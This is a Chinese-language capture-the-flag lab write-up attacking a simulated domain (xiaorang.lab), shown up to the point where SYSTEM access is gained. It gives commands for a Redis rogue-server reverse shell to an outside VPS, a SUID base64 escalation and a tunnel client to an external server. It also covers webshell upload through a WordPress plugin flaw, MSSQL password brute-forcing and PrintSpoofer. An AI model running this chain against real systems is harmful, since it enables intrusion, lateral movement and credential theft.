
先用fscan扫一下内网
尝试打redis主从
python3 redis-rogue-server.py --rhost 39.98.122.75 --lhost 123.57.23.40

需要在vps下使用,选择r,然后输入要反弹的ip,port
使用pty获得交互式shell
python -c 'import pty;pty.spawn("/bin/bash")'
尝试UID提权
find / -user root -perm -4000 -print 2> result.txt

发现可以进行base64提权
base64 "/home/redis/flag/flag01" | base64 --decode
成功得到flag1:flag{5207b714-21b2-47c9-a4d1-c7e2c0d4ff2b}
挂个nps横向代理.注意:要在后台运行nps client
nohup ./npc -server=123.57.23.40:8024 -vkey=8lwmthurrb31pz4j &
传一个fscan去扫描内网.
[redis@centos-web01 fscan]$ ./fscan -h 172.22.2.0/24
./fscan -h 172.22.2.0/24___ _ / _ \ ___ ___ _ __ __ _ ___| | __ / /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\ fscan version: 1.8.4
start infoscan
trying RunIcmp2
The current user permissions unable to send icmp packets
start ping
(icmp) Target 172.22.2.7 is alive
(icmp) Target 172.22.2.34 is alive
(icmp) Target 172.22.2.16 is alive
(icmp) Target 172.22.2.3 is alive
(icmp) Target 172.22.2.18 is alive
[*] Icmp alive hosts len is: 5
172.22.2.3:88 open
172.22.2.18:22 open
172.22.2.7:80 open
172.22.2.7:22 open
172.22.2.7:21 open
172.22.2.7:6379 open
172.22.2.16:445 open
172.22.2.16:1433 open
172.22.2.18:445 open
172.22.2.3:445 open
172.22.2.34:445 open
172.22.2.18:139 open
172.22.2.3:139 open
172.22.2.16:139 open
172.22.2.34:139 open
172.22.2.34:135 open
172.22.2.3:135 open
172.22.2.16:135 open
172.22.2.16:80 open
172.22.2.18:80 open
[*] alive ports len is: 20
start vulscan
[*] NetInfo
[*]172.22.2.16[->]MSSQLSERVER[->]172.22.2.16
[*] NetInfo
[*]172.22.2.3[->]DC[->]172.22.2.3
[*] WebTitle http://172.22.2.16 code:404 len:315 title:Not Found
[*] NetInfo
[*]172.22.2.34[->]CLIENT01[->]172.22.2.34
[*] NetBios 172.22.2.34 XIAORANG\CLIENT01
[*] WebTitle http://172.22.2.7 code:200 len:4833 title:Welcome to CentOS
[*] OsInfo 172.22.2.16 (Windows Server 2016 Datacenter 14393)
[*] OsInfo 172.22.2.3 (Windows Server 2016 Datacenter 14393)
[*] NetBios 172.22.2.16 MSSQLSERVER.xiaorang.lab Windows Server 2016 Datacenter 14393
[*] NetBios 172.22.2.3 [+] DC:DC.xiaorang.lab Windows Server 2016 Datacenter 14393
[*] NetBios 172.22.2.18 WORKGROUP\UBUNTU-WEB02
[+] ftp 172.22.2.7:21:anonymous [->]pub
[*] WebTitle http://172.22.2.18 code:200 len:57738 title:又一个WordPress站点
已完成 20/20
[*] 扫描结束,耗时: 12.221584075s
这个172.22.2.18是个wordpress,应该有些说法.
扫一下这个wordpress
proxychains wpscan --url http://172.22.2.18

存在wpcargo插件.这个插件是有漏洞的,使用网上的脚本去打.

成功的进行了文件上传.

写个马,然后用蚁剑连/wp-content/1.php
没找到flag,猜测在数据库中

在wp-config中找到数据库的用户名和密码
wpuser/WpuserEha8Fgj9
使用蚁剑登录数据库,成功得到第二个flag
flag:flag{c757e423-eb44-459c-9c63-7625009910d8}

然后在数据库中找到了一个弱密码本
172.22.2.16是MSSQLSERVER,而且开启了1433端口,因此我们使用弱密码本去远程爆一下密码.
proxychains ./fscan -h 172.22.2.16 -m mssql -pwdf 1.txt
得到了用户名和密码为sa/ElGNkOiC
使用MDUT去进行远程登录.
激活一下ole组件
然后传一个PrintSpoofer去进行提权.

发现成功的得到了system权限
查看网络情况
